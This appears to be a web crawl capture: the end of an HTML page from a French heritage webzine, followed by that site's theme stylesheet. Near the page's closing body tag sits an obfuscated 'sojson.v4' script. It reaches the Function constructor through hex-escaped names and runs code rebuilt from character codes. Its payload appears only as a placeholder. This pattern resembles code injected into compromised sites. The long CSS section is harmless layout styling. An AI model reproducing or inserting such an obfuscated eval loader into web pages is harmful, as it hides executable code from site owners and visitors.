<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_16C_kBkV6T9jl6EOvoNUiyIngPbj2vAbM9TcCnLPPKk.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='95a73'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://archeographe.net/sites/default/files/css/css_BIMwIMgo9pqDqISzEWz9iVQdYtNMWscjyuLIP4_s7Ug.css
body_size: 4331
content:
body,html{font-family:Segoe UI,Helvetica,Arial,Helvetica,sans-serif;font-weight:normal;font-size:1rem;color:#333;background:url(/sites/all/themes/journalcrunch/images/bk_body.jpg) repeat-x;line-height:1.3rem;margin:0;padding:0;}input,text,textarea{font-family:Segoe UI,Arial,Helvetica,sans-serif;}a{text-decoration:none;color:#CB3F22;}a:hover{text-decoration:underline;}a:focus{outline:none;}h1,h2,h3,h4,h5{margin:20px 0 10px 0;padding:0 0 10px 0;}h1.title,h2.title{padding:0 0 20px 0;margin:0;}p{margin:1rem 0;font-size:1.1rem;line-height:1.4rem;;}sup{vertical-align:top;line-height:.8em;}h1{font-size:2rem;font-weight:normal;line-height:2rem;}h1 a{color:#1F88A7;}h1 a:hover{text-decoration:none;color:#333;}h2{font-size:1.5rem;line-height:1.2rem;font-weight:normal;}h3{font-size:1.3rem;line-height:1.2rem;font-weight:normal;}code{font-family:"Courier New",Courier,monospace;}blockquote{border-left:1px dashed #AAAAAA;color:#555;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;line-height:1.8rem;margin:15px 0 15px 20px;padding-left:20px;}.breadcrumb{padding:0 0 15px 0;}#mainWrapper{background:url(/sites/all/themes/journalcrunch/images/bandeau.jpg) center top no-repeat;margin-top:10px;}#wrapper{margin:0 auto;width:1460px;}#header{height:200px;position:relative;}#content{padding-bottom:20px;overflow:hidden;margin-top:25px;text-shadow:#eee 1px 1px;}#content #colLeft{float:left;width:55%;margin-right:2rem;padding-top:10px;}#content #colRight{float:left;width:40%;}#footer{background:#111;padding:0;margin:0;text-shadow:1px 1px #000;border-top:3px solid #000;}#footerInner{width:1460px;margin:0 auto;padding:20px 0 35px;overflow:hidden;}#logo-floater{position:absolute;top:60px;left:0;}#logo-floater a img{border:none;vertical-align:middle;}#topMenu{position:absolute;left:0;top:0;text-shadow:1px 1px #124130;}#topMenu ul.main-menu li{display:block;float:left;color:#ccc;text-transform:none;padding:0 20px 0 0;margin:0;}#topMenu ul.main-menu li a{float:left;display:block;height:32px;min-width:10rem;color:#8DFFE3;font-weight:bold;background:#326150;padding:18px 0 0 0;text-align:center;text-transform:uppercase;font-size:1rem;}#topMenu ul.main-menu li a:hover,#topMenu ul.main-menu li a.selected,#topMenu ul.main-menu li a.active{text-decoration:none;background:url(/sites/all/themes/journalcrunch/images/bk_topmenu_hover.jpg) 0 0 repeat-x;color:#CB3F22;text-shadow:1px 1px #528170;}#site-name{font-size:1.6rem;padding:5px 0 0 0;}#topSearch{position:absolute;right:0;top:10px;}#content .node-front{float:left;margin:0 15px 30px 15px;width:22%;background:url(/sites/all/themes/journalcrunch/images/box_botttom_shadow.png) 50% 100% no-repeat;padding-bottom:5px;position:relative;}#breves{float:right;width:430px;position:relative;margin-top:70px;border:8px solid #F7F9F9;background:#F7F9F9;-moz-border-radius:8px;-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px;}.gauche{float:left;margin-right:.5rem;}#content .lastBox{margin-right:0;}#content .nodeInner{border:8px solid #F7F9F9;background:#F7F9F9;padding:.5rem;height:400px;font-size:1.2rem;-moz-border-radius:8px;-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px;overflow:hidden;}#content .nodeInner div.excerpt{height:80px;}#content .nodeInner:hover{background:#FFF;border:8px solid #B0FEEC;}#content .node-front .nodeInner img{padding:0;width:255px;overflow:hidden;}.node-front div.field-type-image{display:block;overflow:hidden;height:120px;}.node-front.node-sticky div.field-type-image{display:block;overflow:hidden;height:auto;}#content .node-front.node-sticky .nodeInner img{padding:.5rem;width:430px;height:290px;}#content .nodeInner p{margin:.5rem 0;}#content .nodeInner div.meta{font-size:1.1rem;color:#888;margin:0;text-transform:uppercase;position:absolute;left:18px;bottom:25px;}#content .nodeInner div.meta img{vertical-align:middle;}#content .node-front .nodeInner h2{font-size:1.5rem;font-weight:normal;line-height:1.8rem;margin:0;padding:.5rem 0;}#content #colLeft .node-front .nodeInner h2{margin-bottom:0;}#content .nodeInner h2 a{color:#353535;}#content .nodeInner h2 a:hover{color:#CB3F22;text-decoration:none;}#content .node-sticky .nodeInner h2 a:hover{color:#CB3F22;text-decoration:none;}#content .node-front .node-readmore a{position:absolute;bottom:-5px;right:20px;display:block;width:46px;height:46px;text-indent:-9999px;background:url(/sites/all/themes/journalcrunch/images/bk_readmore.svg) 0 0 no-repeat;}#content .node-front .nodeInner ul.links li.upload_attachments{display:block;}#content .node-front.node-sticky .nodeInner ul.links li.upload_attachments{display:inline-block;}#content .node-front .node-readmore:hover a{background:url(/sites/all/themes/journalcrunch/images/bk_readmore.svg) 0 -46px no-repeat;}#content img{background:none repeat scroll 0 0 #EEF2F2;border:medium none;padding:.5rem;}#content img.node-front-image,.node-front .field-name-field-tags,.node-taxonomy .field-name-field-tags,.book-navigation .menu{display:none;}#content .node-front img.node-front-image{display:block;}#content .node-front.node-sticky{float:left;position:relative;width:60%;margin:0;padding:0 15px 30px 15px;border:none;background:none;background:url(/sites/all/themes/journalcrunch/images/bk_dotted_big.png) repeat-x scroll 0 100% transparent;margin-bottom:30px;}#content .node-front.node-sticky.node-taxonomy{margin-left:87px;}#content .node-front.node-sticky .nodeInner{background:transparent;border:none;padding:0;overflow:hidden;display:block;min-height:500px;}#content .node-front.node-sticky .nodeInner h2,#content #colLeft .node-front.node-sticky.node-taxonomy .nodeInner h2{font-weight:normal;line-height:1.1rem;margin-bottom:25px;margin-top:10px;padding-right:80px;padding-top:5px;font-size:2.4rem;}#content .node-front.node-sticky .node-readmore a{background:url(/sites/all/themes/journalcrunch/images/bk_readmore.svg) no-repeat scroll 0 -46px transparent;display:none;height:46px;left:370px;position:absolute;text-indent:-9999px;top:365px;width:46px;}#content .node-front.node-sticky .node-readmore a:hover{background-position:0 0;}#content .meta{background:url(/sites/all/themes/journalcrunch/images/bk_dotted_big.png) repeat-x scroll 0 100% transparent;color:#666666;font-size:1.1rem;padding-bottom:18px;text-transform:uppercase;}#content #colLeft div.submitted{margin:-5px 0 18px 0;padding:0 0 18px 0;border:none;background:none;background:url(/sites/all/themes/journalcrunch/images/bk_dotted_big.png) repeat-x scroll 0 100% transparent;}#content #colLeft div.field-type-taxonomy-term-reference{background:url(/sites/all/themes/journalcrunch/images/ico_tag.png) no-repeat scroll 0 50% transparent;margin:20px 0;padding:0 0 0 25px;}#content #colLeft div.field-name-field-tags  .field-item{float:left;display:inline-block;padding:0 20px 0 0;}#content #colLeft div.meta ul li{background:none repeat scroll 0 0 transparent;}#colRight .block{background:url(/sites/all/themes/journalcrunch/images/box_botttom_shadow_right.png) 50% 100% no-repeat;padding-bottom:4px;margin-bottom:12px;}#colRight .blockInner{background:#F7F9F9;padding:.5rem;padding-bottom:20px;border:8px solid #EEF2F2;-moz-border-radius:8px;-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px;}#colRight .blockInner h2{padding:.5rem 0;margin:0;text-transform:uppercase;font-size:1.5rem;border-bottom:1px solid #ddd;}#colRight .blockInner ul.menu{padding:0;margin:0;}#colRight .blockInner ul.menu li{margin:0;list-style:none;}#colRight .blockInner ul li{padding:6px 0;border-bottom:1px solid #ddd;}#colRight .blockInner ul li,#colRight .blockInner p,#colRight .blockInner div{text-shadow:none;}#colRight .blockInner p{margin:0.7em 0;}ul.pager{overflow:hidden;text-align:center;margin:15px auto 0;font-size:1.8rem;padding-right:2px;}ul.pager li.pager-current{background:url(/sites/all/themes/journalcrunch/images/bk_pagination_item.png);margin:0 5px;display:block;overflow:hidden;width:41px;height:31px;text-align:center;text-decoration:none;float:left;font-weight:bold;padding:.5rem 0 0 0;color:#000;}ul.pager li a{background:url(/sites/all/themes/journalcrunch/images/bk_pagination_item.png);color:#26B8A3;margin:0 5px;display:block;overflow:hidden;width:41px;height:31px;text-align:center;text-decoration:none;float:left;padding-top:.5rem;font-weight:bold;}ul.pager li a:hover{color:#000;}.item-list .pager li{padding:0;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}ul.pager li.pager-next a,ul.pager li.pager-last a,ul.pager li.pager-first a,ul.pager li.pager-previous a{float:left;background:none;width:100px;}#footerInner .blockFooter{float:left;width:22%;padding-right:30px;overflow:hidden;margin-bottom:30px;color:#ccc;}#footerInner h2{font-size:2rem;line-height:2rem;border-bottom:1px solid #292929;padding:7px 0 12px;margin-bottom:2px;color:#ccc;font-weight:normal;text-shadow:none;}#footerInner .blockFooter ul.menu{padding:0;}#footerInner a{color:#CB3F22;}#footerInner .blockFooter ul li,#footerInner .blockFooter ul.menu li{padding:7px 0;margin:0;border-bottom:1px dotted #292929;list-style:none outside none;}#footerInner .blockFooter ul li a{text-decoration:none;color:#555;font-size:1.3rem;font-style:normal;}#footerInner .blockFooter ul li a:hover{color:#ccc;}#footer-message{text-align:center;clear:both;color:#CCCCCC;}#footerInner .blockFooter p{margin:10px 0 20px 0;}.contact-form label,.comment-form label{display:block;padding:0 0 5px 0;}.contact-form input.form-text,.comment-form input.form-text,.contact-form  textarea,.comment-form  textarea{border:1px solid #fff;border-top:1px solid #B8C4C5;border-left:1px solid #B8C4C5;padding:8px;margin-bottom:10px;width:350px;-moz-border-radius:4px;-webkit-border-radius:4px;-o-border-radius:4px;border-radius:4px;}.contact-form textarea,.comment-form textarea{width:100%;margin:0;}input{border:1px solid #fff;border-top:1px solid #B8C4C5;border-left:1px solid #B8C4C5;padding:8px;margin-bottom:10px;-moz-border-radius:4px;-webkit-border-radius:4px;-o-border-radius:4px;border-radius:4px;}#edit-submit,#edit-preview,input.form-submit{color:#ffffff;padding:8px 18px;text-shadow:0 1px 1px #239F82;border:none;cursor:pointer;font-size:1.2rem;background:#54debf;background-image:-ms-linear-gradient(top,#54debf 0%,#326150 100%);background-image:-moz-linear-gradient(top,#54debf 0%,#326150 100%);background-image:-o-linear-gradient(top,#54debf 0%,#326150 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#54debf),color-stop(1,#326150));background-image:-webkit-linear-gradient(top,#54debf 0%,#326150 100%);background-image:linear-gradient(top,#54debf 0%,#326150 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#54bfde',endColorstr='#326150');-webkit-border-radius:10px;-o-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0px 1px 2px #4dd8b9;-moz-box-shadow:0px 1px 2px #4dd8b9;box-shadow:0px 1px 2px #4dd8b9;}#edit-submit:hover,#edit-preview:hover,input.form-submit:hover{background:#326150;text-decoration:none;}#topSearch input[type="text"]{-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;border-radius:6px;border:1px solid #ffffff;font-style:italic;font-size:1.5rem;margin-right:10px;padding:4px 10px 4px;position:relative;width:300px;}#topSearch label{color:#ffffff;font-weight:normal;}#topSearch input[type="submit"]{background:url(/sites/all/themes/journalcrunch/images/ico_search.png) no-repeat scroll center center #FFFFFF;background-size:30px;position:absolute;top:2px;right:0;width:35px;height:35px;border:none;text-indent:-9999px;cursor:pointer;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.comment,.comment-level1,.comment-level2{background:url(/sites/all/themes/journalcrunch/images/bk_dotted_big.png) repeat-x scroll 0 100% transparent;margin-top:25px;padding:0 0 20px 0;position:relative;}.comment h3{padding:5px 0 0 0;margin:5px 0 10px 0;}h2.comments,#comments h2{background:url(/sites/all/themes/journalcrunch/images/ico_comments.png) no-repeat scroll 0 50% transparent;display:block;margin:20px 0 0;padding:10px 0 10px 40px;}#topSocial{position:absolute;right:0;top:100px;}#topSocial ul{list-style:none outside none;padding:0;margin:0;}#topSocial ul li{float:left;padding:0 5px;width:50px;}#topSocial ul li a{display:block;height:49px;width:49px;background:url(/sites/all/themes/journalcrunch/images/bk_topsocial.png) 0 0 no-repeat;text-indent:-9999px;}#topSocial ul li a.twitter{background:url(/sites/all/themes/journalcrunch/images/ico_social_x.png) 0 0 no-repeat;}#topSocial ul li a.facebook{background:url(/sites/all/themes/journalcrunch/images/ico_social_facebook.png) 0 0 no-repeat;}#topSocial ul li a.rss{background:url(/sites/all/themes/journalcrunch/images/ico_social_rss.png) 0 0 no-repeat;}#topSocial ul li a.twitter:hover,#topSocial ul li a.facebook:hover,#topSocial ul li a.rss:hover{background-position:0 -49px;}table{width:100%;border-spacing:0;border:1px solid #dedfe1;border-collapse:collapse;text-align:left;}table th{background:#E3E8EA;border-bottom:1px solid #CCCCCC;}table tr.odd{background:#F7F9F9;}table tr.even{background:#f3f3f3;}table td,table th{padding:5px;}ol{list-style-type:decimal;}ol ol{list-style-type:upper-alpha;}ol ol ol{list-style-type:lower-alpha;}li{display:list-item;}div.links{display:block;padding:10px 0;}ul.inline{display:inline;padding:0;margin:0;}ul.inline li{display:inline;list-style-type:none;}ul.inline.links li{list-style-type:none;margin:0 10px 0 0;padding:0 10px 0 0;display:inline-block;*display:inline;zoom:1;color:#888888;font-size:1.1rem;text-transform:uppercase;}#edit-submit,#edit-preview,.form-submit{margin:0 10px 0 0;}ul.links li.comment_comments,ul.links li.comment-add,ul.links li.comment-forbidden{background:transparent url(/sites/all/themes/journalcrunch/images/ico_post_comments.png) no-repeat left center;margin:0 0 0 5px;padding:0 0 0 15px;}#colLeft ul.links li.comment-add{float:right;font-size:1.4rem;color:#1FA2E1;}ul.links li.comment-add a{color:#1FA2E1;}#content #colLeft ul.primary{margin:10px 0;}#autocomplete ul,#autocomplete ul li:hover{background:#ffffff;margin:0;padding:0;color:#1FA2E1;cursor:pointer;}#content #colLeft #autocomplete ul{margin:0;}#content #colLeft #autocomplete ul li{background:none;padding:0;}div.messages.status{background:#44c0b6;border:1px solid #333;padding:10px;margin:0 0 15px 0;color:#ffffff;text-shadow:none;}div.messages.status a,div.messages.error a,div.messages.warning a{color:#ffffff;text-decoration:underline;}div.messages.error{background:#d93628;border:1px solid #333;padding:10px;margin:0 0 15px 0;color:#ffffff;text-shadow:none;}div.messages.warning{background:#de7800;border:1px solid #333;padding:10px;margin:0 0 15px 0;color:#ffffff;text-shadow:none;}.footer-logos{padding:10px 0;}a.smashing:link,a.smashing:active,a.smashing:visited,a.smashing:hover,a.drupalizing:link,a.drupalizing:active,a.drupalizing:visited,a.drupalizing:hover{background:url(/sites/all/themes/journalcrunch/images/footer-logo-smashing.png) no-repeat scroll center top transparent;display:block;float:left;height:54px;margin:0;outline:0 none;padding:0;text-indent:-9999px;width:154px;}a.drupalizing:link,a.drupalizing:active,a.drupalizing:visited,a.drupalizing:hover{width:130px;padding:0;background:url(/sites/all/themes/journalcrunch/images/footer-logo-drupalizing.png) no-repeat scroll center top transparent;}a.site5:link,a.site5:active,a.site5:visited,a.site5:hover{background:url(/sites/all/themes/journalcrunch/images/footer-logo-site5.png) no-repeat scroll center top transparent;display:block;float:left;height:42px;margin:0;outline:0 none;padding:0 15px 0 0;text-indent:-9999px;width:106px;}a.mtt:link,a.mtt:active,a.mtt:visited,a.mtt:hover{background:url(/sites/all/themes/journalcrunch/images/footer-logo-mtt.png) no-repeat scroll center top transparent;display:block;float:left;height:45px;margin:0;outline:0 none;padding:0;text-indent:-9999px;width:95px;}#slogan{color:#eee;font-weight:bold;}.overlay-inner{height:50px;}.overlay-inner h3{text-shadow:none;font-size:1.2rem;}.image-caption-container{background-color:#EEF2F2;margin:10px 30px 0 0;}span.image-caption{padding:0 10px 15px 10px;font-size:.8em;font-weight:bold;width:100%;background-color:#EEF2F2;}.view-taxonomy-term .view-content .views-row h2{clear:both;padding-top:1rem;line-height:2rem}.rubriqueImage{float:left;margin-right:1rem;}ul.footnotes{margin-top:2em;}.geolocation-googlemaps-static{width:100%}.content.clearfix.ordre{display:flex;flex-direction:column;}.content.clearfix.ordre :nth-child(1){order:2;}.content.clearfix.ordre :nth-child(3){order:1;}.content.clearfix.ordre :nth-child(4){order:4;}.content.clearfix.ordre :nth-child(5){order:4;}@media only screen and (max-width:1280px){body,p,a{font-size:1.3rem;line-height:1.5rem;}html{width:94%;padding:0 0.8rem;overflow-x:hidden;}#logo-floater{text-align:center;position:absolute;top:3.6rem;}#logo-floater a img{width:92%;}#topMenu{position:absolute;top:180px;width:100%;z-index:1000;}#topMenu ul.main-menu li{width:22%;margin:0;padding:0 4px;}#topMenu ul.main-menu li.menu-217{display:none;}#topMenu ul.main-menu li a{min-width:7rem;padding:0.3rem 0.3rem;font-size:1rem;}li.menu-354 a,li.menu-804 a,li.menu-356 a,li.menu-589 a,#slogan{visibility:hidden;}li.menu-354 a:after{content:"archéo";float:left;display:block;visibility:visible;height:32px;min-width:5rem;color:#8DFFE3;font-weight:bold;background:#326150;padding:9px 0 0 0;margin:-1rem 0 0 0;text-align:center;text-transform:uppercase;font-size:1rem;}li.menu-356 a:after{content:"histoire";float:left;display:block;visibility:visible;height:32px;min-width:5rem;color:#8DFFE3;font-weight:bold;background:#326150;padding:9px 0 0 0;margin:-1rem 0 0 -.2rem;text-align:center;text-transform:uppercase;font-size:1rem;}li.menu-804 a:after{content:"ethno";float:left;display:block;visibility:visible;height:32px;min-width:5rem;color:#8DFFE3;font-weight:bold;background:#326150;padding:9px 0 0 0;margin:-1rem 0 0 -.2rem;text-align:center;text-transform:uppercase;font-size:1rem;}li.menu-589 a:after{content:"humour";float:left;display:block;visibility:visible;height:32px;min-width:5rem;color:#8DFFE3;font-weight:bold;background:#326150;padding:9px 0 0 0;margin:-1rem 0 0 -.2rem;text-align:center;text-transform:uppercase;font-size:1rem;}#slogan:after{content:"Le webzine de votre patrimoine";display:block;visibility:visible;font-size:1.1rem;margin-top:-2.3rem;}#topSocial{position:relative;top:0;float:left;}#topSearch input[type="text"]{width:140px;}.breadcrumb{padding:15px 0;}#wrapper{width:100%;}#content{padding:0 .5rem;}#content .node-front.node-sticky{width:100%;padding:0 .5rem;}#content .node-front.node-sticky .nodeInner img{padding:0;width:94%;height:auto;}#content #colLeft,#content #colRight{float:left;width:100%;margin-right:0;padding-top:0;}.field-content table tbody tr td img{width:200px;height:auto;}.pager-next a{clear:both;}div.gallery-thumbs{width:74%;}div.wrapper{overflow-x:auto;}li.gallery-slide img{width:92%;}#block-system-main-menu{display:none;}ul.pager li a,ul.pager li.pager-current{height:34px;}.feed-icon{display:none;}#content .node-front{float:left;margin:0;width:100%;}#content .nodeInner{height:auto;}#breves{margin:2rem 0;width:96%;}#footer{margin:1rem 0 0 0;}#footerInner{width:94%;margin:0 auto;padding:10px;overflow:hidden;}#footerInner .blockFooter{float:left;width:88%;padding-right:0.5rem;overflow:hidden;margin-bottom:1rem;color:#ccc;}#footer-message{padding-right:.5rem;}}@media only screen and (min-width:1280px) and (max-width:1440px){#wrapper{width:96%;}}
div#site-name a{font-family:"Brush Script MT","amaranth",sans-serif;font-size:3em;color:white;padding-bottom:10px;}h1,h2{font-family:"acme",sans-serif;}
